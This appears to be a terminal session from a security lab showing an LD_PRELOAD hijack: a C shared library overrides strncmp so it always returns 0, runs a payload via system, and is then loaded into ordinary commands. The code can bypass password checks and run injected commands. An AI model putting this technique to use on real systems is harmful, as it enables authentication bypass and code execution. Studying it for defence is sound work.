 [aaron@192 Documents]$ vim hook_strncmp.c
[aaron@192 Documents]$ gcc -shared -fPIC hook_strncmp.c -o hook_strncmp.so
[aaron@192 Documents]$ ls
hook_strcmp.c  hook_strcmp.so  hook_strncmp.c  hook_strncmp.so  passwordCheck  passwordCheck.c  vulhub
[aaron@192 Documents]$ cat hook_strncmp.c
#include <stdlib.h>
#include <stdio.h>
#include <string.h>

void payload() {
    system("id");
}

int strncmp(const char *__s1, const char *__s2, size_t __n) {    // 这里函数的定义可以根据报错信息进行确定
    if (getenv("LD_PRELOAD") == NULL) {
        return 0;
    }
    unsetenv("LD_PRELOAD");
    payload();
}
[aaron@192 Documents]$ export LD_PRELOAD=$PWD/hook_strncmp.so
[aaron@192 Documents]$ ls
uid=1000(aaron) gid=1000(aaron) groups=1000(aaron),10(wheel) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
hook_strcmp.c  hook_strcmp.so  hook_strncmp.c  hook_strncmp.so  passwordCheck  passwordCheck.c  vulhub
[aaron@192 Documents]$